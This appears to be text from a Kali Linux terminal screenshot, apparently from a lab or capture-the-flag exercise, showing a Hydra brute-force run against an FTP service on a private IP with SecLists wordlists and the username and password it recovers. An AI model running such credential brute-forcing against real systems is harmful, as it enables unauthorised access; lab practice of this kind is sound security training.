 ┌──(beafn28㉿kali)-[~]
└─$ hydra ftp://192.168.1.85 -L /usr/share/wordlists/SecLists/Usernames/xato-net-10-million-usernames.txt -P
/usr/share/wordlists/SecLists/Passwords/xato-net-10-million-passwords.txt
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-27 10:50:28
[DATA] max 16 tasks per 1 server, overall 16 tasks, 43048882131570 login tries (l:8295455/p:5189454), ~26905
55133224 tries per task
[DATA] attacking ftp://192.168.1.85:21/
[STATUS] 4222.00 tries/min, 4222 tries in 00:01h, 43048882127348 to do in 169938742:01h, 16 active
[21][ftp] host: 192.168.1.85   login: info   password: PolniyPizdec0211
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.